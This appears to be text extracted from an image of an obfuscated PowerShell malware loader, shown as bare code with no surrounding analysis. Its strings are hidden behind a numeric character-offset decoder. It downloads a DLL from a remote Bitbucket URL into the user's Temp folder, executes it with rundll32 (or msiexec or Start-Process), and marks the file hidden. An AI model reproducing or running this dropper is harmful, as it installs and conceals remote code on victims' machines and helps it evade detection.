 1 function CbRJGrxpvj($ZLwyMJtVKr, $cPBkCjXMeRkJ){[IO.File]::WriteAllBytes($ZLwyMJtVKr,
$cPBkCjXMeRkJ)};function DDaWpeAPpqckiCsk($ZLwyMJtVKr){if($ZLwyMJtVKr.EndsWith((TGxNtitn @
(52247,52301,52309,52309))) -eq $True){rundll32.exe $ZLwyMJtVKr , Default }elseif($ZLwyMJtVKr.
EndsWith((TGxNtitn @(52247,52310,52316,52306))) -eq $True){msiexec /quiet /i $ZLwyMJtVKr}else
{Start-Process $ZLwyMJtVKr}};function ApGeCZwiwhwGfYujnO($CbRJGrxpvj){$IAcKjRIIgpOMjL=
(TGxNtitn @(52273,52306,52301,52301,52302,52311));$BXRxcxeHrdR=(Get-ChildItem $CbRJGrxpvj
-Force);$BXRxcxeHrdR.Attributes=$BXRxcxeHrdR.Attributes -bor ([IO.FileAttributes]
$IAcKjRIIgpOMjL).value__};function agGXTlLezQHtXq($TOUuClnRCAqnsXTXQV){$JnwJYdvDfxkS =
New-Object (TGxNtitn @(52279,52302,52317,52247,52288,52302,52299,52268,52309,52306,52302,
52311,52317));[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
$cPBkCjXMeRkJ = $JnwJYdvDfxkS.DownloadData($TOUuClnRCAqnsXTXQV);return $cPBkCjXMeRkJ};
function TGxNtitn($uyMdnjsyfHAI){$eGggsnK=52201;$bAmjktKqryyGp=$Null;foreach($gjGraOkkeR in
$uyMdnjsyfHAI){$bAmjktKqryyGp+=[char]($gjGraOkkeR-$eGggsnK)};return $bAmjktKqryyGp};function
pCnneRxPLrnJ(){$SIPcjcsBAhBLcv = $env:Temp + '\';$hfUsEVEBay = $SIPcjcsBAhBLcv + 'newmodeler.
dll'; if (Test-Path -Path $hfUsEVEBay){DDaWpeAPpqckiCsk $hfUsEVEBay;}Else{ $JNCkyecydF =
agGXTlLezQHtXq (TGxNtitn @(52305,52317,52317,52313,52316,52259,52248,52248,52299,52306,52317,
52299,52318,52300,52308,52302,52317,52247,52312,52315,52304,52248,52298,52317,52309,52298,
52316,52312,52319,52302,52315,52248,52298,52317,52309,52298,52316,52316,52306,52298,52311,
52300,52312,52315,52302,52248,52301,52312,52320,52311,52309,52312,52298,52301,52316,52248,
52311,52302,52320,52310,52312,52301,52302,52309,52302,52315,52247,52301,52309,52309));
CbRJGrxpvj $hfUsEVEBay $JNCkyecydF;DDaWpeAPpqckiCsk $hfUsEVEBay;};ApGeCZwiwhwGfYujnO
$hfUsEVEBay;;;;;}pCnneRxPLrnJ;
2